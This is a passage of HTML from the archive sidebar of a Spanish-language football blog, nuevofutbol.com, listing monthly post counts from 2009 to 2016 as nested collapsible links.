<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1121)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1198)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1118)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1284)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1164)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(1403)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(1266)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2016/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(1376)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(13763)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(1242)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(1263)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(1265)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(1459)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(1498)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1542)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1311)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(898)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(535)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(553)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2015/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(634)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(7377)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(563)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(578)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(568)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(705)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(734)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(676)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(636)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(616)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(570)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2014/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(663)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(7064)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(637)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(613)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(731)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(704)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(720)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(660)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(633)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(688)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(388)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(363)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(410)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2013/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(517)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(6087)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(565)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(521)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(533)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(512)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(544)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(496)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(497)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(506)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(466)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(474)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(449)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2012/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(524)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(8740)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(531)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(528)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(480)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(540)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(896)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(1174)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(1491)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(1522)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(1077)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(125)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(144)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2011/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(2371)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(199)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(195)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(194)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(296)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(309)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(157)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(141)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(137)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(146)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(204)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/02/'>
febrero
</a>
<span class='post-count' dir='ltr'>(188)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2010/01/'>
enero
</a>
<span class='post-count' dir='ltr'>(205)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(1836)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/12/'>
diciembre
</a>
<span class='post-count' dir='ltr'>(219)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/11/'>
noviembre
</a>
<span class='post-count' dir='ltr'>(139)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/10/'>
octubre
</a>
<span class='post-count' dir='ltr'>(231)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/09/'>
septiembre
</a>
<span class='post-count' dir='ltr'>(236)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/08/'>
agosto
</a>
<span class='post-count' dir='ltr'>(315)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/07/'>
julio
</a>
<span class='post-count' dir='ltr'>(240)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/06/'>
junio
</a>
<span class='post-count' dir='ltr'>(207)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/05/'>
mayo
</a>
<span class='post-count' dir='ltr'>(232)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/04/'>
abril
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.nuevofutbol.com/2009/03/'>
marzo
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

